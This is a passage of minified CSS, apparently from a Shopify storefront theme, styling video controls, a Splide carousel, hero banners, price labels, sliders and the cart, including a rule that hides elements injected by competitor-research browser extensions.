rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 